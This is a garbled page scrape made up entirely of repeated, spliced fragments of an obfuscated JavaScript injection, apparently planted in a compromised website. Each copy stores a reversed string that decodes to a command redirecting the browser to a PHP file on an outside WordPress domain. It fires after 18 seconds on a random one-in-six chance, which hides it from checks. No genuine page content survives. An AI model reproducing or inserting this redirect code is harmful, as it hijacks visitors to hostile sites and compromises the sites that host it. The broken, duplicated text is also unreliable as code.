18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 